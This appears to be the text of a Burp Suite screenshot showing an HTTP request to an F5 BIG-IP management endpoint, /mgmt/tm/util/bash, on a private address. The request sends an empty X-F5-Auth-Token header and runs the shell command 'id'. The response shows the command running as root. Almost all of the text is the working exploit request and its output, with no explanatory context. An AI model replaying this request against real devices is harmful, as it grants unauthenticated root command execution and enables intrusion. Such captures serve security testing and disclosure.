 Send Cancel < >
Target: https://192.168.0.107 ?
Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.0.107
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.25.0
7 Authorization: Basic YWRtaW46aGFjayBieSBzc2trYWF5eQ==
8 X-F5-Auth-Token:
9 Content-Length: 42
10 Content-Type: application/json
11
12 {
"utilCmdArgs":"-c id",
"command":"run"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Mar 2021 09:38:37 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: bl
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"utilCmdArgs":"-c id",
"command":"run",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r
}
INSPECTOR